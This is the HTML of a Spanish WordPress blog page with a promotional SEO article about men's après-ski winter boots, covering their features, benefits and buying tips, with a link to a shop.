<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --></head>
<body class="wp-singular post-template-default single single-post postid-4152 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-max-news  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Ir al contenido</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Jue. Ene 22nd, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>

               <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="info-left"><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-956"><a href="https://infomedios.org/medios/">Medios</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://infomedios.org/negocios/">Negocios</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://infomedios.org/salud/">Salud</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://infomedios.org/tecnologia/">Tecnología</a></li>
</ul></div>            </div>


                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://infomedios.org/wp-content/themes/max-news/images/head-back.webp" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                      <div class="col-md-3 col-sm-4 text-center-xs">
                                                              <div class="navbar-header">
                                                                <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                                                                <p class="site-description">Revista Actual</p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row">
          
                <!-- Right nav -->
                    <div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://infomedios.org"><span class="fas fa-home"></span></a>
                        
                        <div class="dropdown ml-auto show mg-search-box pr-3">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Cambiar navegación">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                    </div>
                    <!-- /Right nav --> 
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://infomedios.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-121"><a class="nav-link" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li><li class="nav-item menu-item page_item dropdown page-item-5"><a class="nav-link" href="https://infomedios.org/contacto/">Contacto</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li><li class="nav-item menu-item page_item dropdown page-item-369"><a class="nav-link" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li><li class="nav-item menu-item page_item dropdown page-item-363"><a class="nav-link" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li><li class="nav-item menu-item page_item dropdown page-item-26"><a class="nav-link" href="https://infomedios.org/quienes-somos/">Quienes Somos</a></li></ul>
                </div>    
                  </div>

                <!-- Right nav -->
                    <div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->  
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                </div>
                                <h1 class="title single"> <a title="Enlace permanente a:Botas Apreski Hombre">
                  Botas Apreski Hombre</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"> <img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>Por</span><a href="https://infomedios.org/author/informedios/">informedios</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 19, 2023</span>
                                      </div>
                </div>
                            </div>
              <img width="624" height="416" src="https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg" class="img-fluid wp-post-image" alt="Botas Apreski Hombre" decoding="async" fetchpriority="high" srcset="https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg 624w, https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre-300x200.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" />              <article class="small single">
                <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenidos</p><ul class="toc_list"><li></li><li></li><li></li><li></li></ul></div>
<p>¿Conoces las <strong>botas Apreski hombre</strong>? En la época de invierno es obligatorio un uso de calzado un tanto especial para la realización de actividades, puesto que estos ofrecen el abrigado ideal, manteniendo tus pies cálidos y secos. Estos brindan un soporte sobre la intensa nieve que se acumula en los suelos.</p>
<p>Si no has escuchado de las <strong>botas apreski para hombre</strong>, aquí en este artículo te brindaremos una información completa sobre este tipo de calzado… Se tomará en cuenta las características que tienen estos zapatos, los beneficios de esta y algunos tips para elegir el calzado correcto.</p>
<h2><span id="Que_son_las_botas_apreski_para_hombre"><strong>¿Qué son las botas apreski para hombre?</strong></span></h2>
<p>Nosotros definimos a nuestras <strong>botas apreski para hombre, </strong>como calzado para el invierno, que permiten mantener nuestros pies cálidos, secos y menos expuestos al frío. Son utilizadas para caminar en suelos expuestos a mucha nieve y al famoso al snowboard.</p>
<p>¿Estás interesado en nuestras botas? Bueno, opta en darle a este enlace <a href="https://atletismoextremadura.es/" target="_blank" rel="noopener"><strong>botas apreski para hombre</strong></a>, después de cliquear, serás llevado a nuestro sitio web, donde encontraras varios modelos de este tipo de calzado.</p>
<p>Sin dudas, se trata de un calzado de calidad que debes tener en cuenta si quieres obtener buenos resultados en diferentes terrenos que, para los calzados no especiales, pueden ser muy tedioso y difíciles de recorrer.</p>
<p>Además que su durabilidad es mayor, debido a la alta calidad de los materiales de fabricación, por lo que puedes estar seguro que no te abandonarán en el camino.</p>
<h2><span id="Caracteristicas_de_botas_apreski_para_hombre"><strong>Características de botas apreski para hombre</strong></span></h2>
<p>&nbsp;</p>
<p>Aquí tocaremos sobre las cualidades que tienen cada una de las <strong>botas apreski para hombre</strong>, estas son:</p>
<p><strong>Aislamiento térmico</strong>: Estas botas están fabricadas con el mejor material para aislar bajas temperaturas, la mayoría de estas están hechas con lana o poliéster… Favorecen de cierta manera la permanencia del calor corporal.</p>
<p><strong>Impermeabilidad</strong>: Como la mayoría de los calzados, estos evitan el filtrado de líquidos o cuerpos extraños a los pies, debido a su increíble material que favorece la impermeabilidad de estos.</p>
<p><strong>Suela antideslizante</strong>: La suela que tiene estos zapatos es muy útil para el hielo o para las superficies  nevadas, esta tiene una propiedad antideslizante que promueve la adaptación de tus pies a este tipo de suelo.</p>
<p><strong>Varios estilos</strong>: Te ofrecemos varios colores y estilos para que puedas combinar tus <strong>botas apreski para hombre</strong>, con tu chaqueta o pantalón.</p>
<h2><span id="Cuales_son_las_ventajas_al_usar_las_botas_apreski_para_hombre"><strong>¿Cuáles son las ventajas al usar las botas apreski para hombre?</strong></span></h2>
<p>En este apartado hablaremos sobre los beneficios de usar las <strong>botas apreski para hombre, </strong>estas son:</p>
<p>Protección extrema: El poder aislante que tienen este tipo de calzado evita de cierta manera la hipotermia y que sufras alguna caída.</p>
<p>Comodidad: Son muy cómodas para caminar o a la hora de hacer cualquier actividad. Al ser de lana, aportan un ambiente suave y ligero a tus pies.</p>
<p>Durabilidad: Duran mucho por el material que estos están hechos, es muy rudo que estos zapatos se dañen por la exposición del intenso frío.</p>
<p>Precio y calidad: Es probable que puedas pensar de altos precios cuando hablan de calidad en las <strong>botas Apreski hombre</strong>, pero la realidad es que su precio es bastante acorde con la eficiencia de ellas, ahorrarás más al no comprar unas botas año tras año, sobre todo si las cuidas bien.</p>
<h2><span id="Consejos_para_elegir_botas_apreski_para_hombre"><strong>Consejos para elegir botas apreski para hombre</strong></span></h2>
<ul>
<li>Elige el tamaño adecuado de acuerdo a tu talla, para así evitar la incomodidad al momento de utilizarlos.</li>
<li>Trata de que el uso de esta bota sea exclusivamente para caminatas, realización de actividades cotidianas a fuera de tu casa y deportes como el snowboard. Así le sacarás provecho a estas botas.</li>
<li>Al momento de solicitar tu calzado para el invierno, trata de que dicho calzado contengo la suela antideslizante, puesto que existen modelos que no poseen esta.</li>
<li>Pueden ser un excelente <a href="https://infomedios.org/llega-el-momento-de-empezar-a-planificar-los-regalos-promocionales-navidenos/">regalo navideño</a>, junto a las recomendaciones que hemos hecho anteriormente para ti.</li>
</ul>
<p>¡Listo! Si tienes dudas acerca de botas<strong> Apreski para hombre</strong>, recuerda que puedes usar la caja de comentarios, te responderemos de inmediato.</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfomedios.org%2Fbotas-apreski-para-hombre-de-calidad%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Finfomedios.org%2Fbotas-apreski-para-hombre-de-calidad%2F&#038;text=Botas%20Apreski%20Hombre" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Botas%20Apreski%20Hombre&#038;body=https%3A%2F%2Finfomedios.org%2Fbotas-apreski-para-hombre-de-calidad%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Finfomedios.org%2Fbotas-apreski-para-hombre-de-calidad%2F&#038;title=Botas%20Apreski%20Hombre" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Finfomedios.org%2Fbotas-apreski-para-hombre-de-calidad%2F&#038;text&#038;title=Botas%20Apreski%20Hombre" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomedios.org/silenciadores-para-rifles-de-caza-mayor/" rel="prev">Silenciadores para Rifles de Caza Mayor <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://infomedios.org/especialista-en-biodescodificacion-ayuda-a-encontrar-soluciones-a-enfermedades-emocionales/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Especialista en biodescodificación: Ayuda a encontrar soluciones a enfermedades emocionales</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"><img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://infomedios.org/author/informedios/">informedios</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Entrada relacionada</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal">
                                              Por qué muchos convierten las apuestas en su hobby principal</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Sep 25, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica">
                                              Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Ago 13, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/photocalls-publicitarios-presentacion-eficaz-de-marca-en-cualquier-lugar/" title="Permalink to: Photocalls publicitarios – presentación eficaz de marca en cualquier lugar">
                                              Photocalls publicitarios – presentación eficaz de marca en cualquier lugar</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jun 30, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/botas-apreski-para-hombre-de-calidad/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://infomedios.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='4152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/" title="Permalink to: El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables"> El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/11/">
         Nov 21, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/roblox-es-educativo-y-entretenido/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/roblox-es-educativo-y-entretenido/" title="Permalink to: Roblox es educativo y entretenido"> Roblox es educativo y entretenido</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/10/">
         Oct 4, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal"> Por qué muchos convierten las apuestas en su hobby principal</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/09/">
         Sep 25, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica"> Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/08/">
         Ago 13, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                              <p class="site-description">Revista Actual</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://es.wordpress.org/">
								Funciona gracias a WordPress								</a>
								<span class="sep"> | </span>
								Tema: Max News de <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-1" class="info-right"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Quienes Somos" href="https://infomedios.org/quienes-somos/" data-toggle="dropdown" class="dropdown-toggle">Quienes Somos </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a class="dropdown-item" title="Aviso Legal" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a class="dropdown-item" title="Política de Privacidad" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a class="dropdown-item" title="Política de cookies" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Mapa del Sitio" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a class="nav-link" title="Contacto" href="https://infomedios.org/contacto/">Contacto</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a class="nav-link" title="Educacion" href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a class="nav-link" title="Entretenimiento" href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a class="nav-link" title="Historia" href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a class="nav-link" title="Motor" href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a class="nav-link" title="Negocios" href="https://infomedios.org/negocios/">Negocios</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/max-news\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar su experiencia. Asumimos que usted está de acuerdo con esto, pero puede optar por no hacerlo si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="https://infomedios.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a><br />
